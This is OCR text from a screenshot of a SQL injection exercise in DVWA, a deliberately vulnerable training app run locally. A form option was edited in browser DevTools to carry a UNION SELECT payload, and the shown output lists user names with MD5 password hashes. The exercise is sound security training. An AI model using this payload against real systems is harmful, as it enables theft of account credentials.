 Vulnerability: SQL Injection :: Da
localhost:4280/vulnerabilities/sqli/#
ABP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
DevTools is now available in Spanish
Don't show again Always match Chrome's language
Switch DevTools to Spanish
Elements Console Sources Network
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1 UNION SELECT user,password FROM users#">1
</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre> … </pre>
<pre> … </pre>
div#main_body div.body_padded div.vulnerable_code_area form p select option
Styles Computed Layout Event Listeners DOM breakpoints Properties
Filter (.*) :hov .cls
element.style {
}
select:not(:-internal-list-box):not([multiple]) option { user agent styleshee
padding-block-end: -internal-auto-base(1px, 0);
display: -internal-auto-base(block, flex);
padding-inline: -internal-auto-base(2px, 0.5em);
}
select:not(:-internal-list-box) option { user agent styleshee
min-inline-size: 24px;
min-block-size: -internal-auto-base(24px, max(24px, 1lh));
font-weight: -internal-auto-base(normal, inherit);
align-items: center;
gap: 0.5em;
}
option { user agent styleshee
font-weight: -internal-auto-base(normal, inherit);
display: -internal-auto-base(block, flex);
Console AI assistance What's new